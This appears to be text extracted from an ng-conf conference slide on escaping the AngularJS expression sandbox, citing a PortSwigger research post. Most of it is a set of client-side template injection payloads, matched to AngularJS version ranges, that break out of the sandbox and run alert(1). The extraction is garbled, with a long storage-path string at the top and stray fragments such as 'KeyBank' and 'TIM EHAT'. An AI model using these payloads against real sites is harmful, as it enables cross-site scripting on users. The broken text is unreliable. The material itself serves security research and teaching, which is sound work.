 {{constructor.constructor('alert(1)')()}}
1.0.1 - 1.1.5
{{a='constructor';b={};a.sub.call.call(b[a].getOwnProp
ertyDescriptor(b[a].getPrototypeOf(a.sub),a).value,0,'
alert(1)')()}}
1.2.0 - 1.2.1
{{'a'[{toString:[].join,length:1,0:'__proto__'}].charA
t=''.valueOf;$eval("x='"+(y='if(!window\\u002ex)alert(
window\\u002ex=1)')+eval(y)+"'");}}
1.2.2 - 1.2.5
KeyBank
Source: http://blog.portswigger.net/2016/01/xss-without-html-client-side-template.html
NG
CONF
TIM EHAT
KEEPING THE SAND OUT OF YOUR EYES: NO SANDBOX, NO PROBLEM